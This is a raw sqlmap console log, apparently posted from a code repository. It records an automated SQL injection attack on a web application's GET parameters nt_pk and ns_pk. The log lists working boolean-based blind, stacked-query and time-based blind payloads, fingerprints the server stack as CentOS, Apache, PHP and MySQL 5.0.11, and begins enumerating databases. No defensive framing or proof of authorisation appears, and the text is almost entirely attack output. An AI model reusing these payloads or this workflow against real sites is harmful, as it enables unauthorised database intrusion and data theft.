 [05:10:41] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[05:10:51] [INFO] GET parameter 'ns_pk' is 'MySQL > 5.0.11 AND time-based blind' injectable
[05:10:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:10:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'ns_pk' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 135 HTTP(s) requests:
---
Place: GET
Parameter: nt_pk
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nt_pk=8 AND 5512=5512&ns_pk=23894

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: nt_pk=8; SELECT SLEEP(5)-- &ns_pk=23894

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: nt_pk=8 AND SLEEP(5)&ns_pk=23894

Place: GET
Parameter: ns_pk
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nt_pk=8&ns_pk=23894 AND 9424=9424

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: nt_pk=8&ns_pk=23894 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: nt_pk, type: Unescaped numeric (default)
[1] place: GET, parameter: ns_pk, type: Unescaped numeric
[q] Quit
> 0
[05:11:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[05:11:45] [INFO] fetching database names
[05:11:45] [INFO] fetching number of databases
[05:11:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[05:11:45] [INFO] retrieved: 4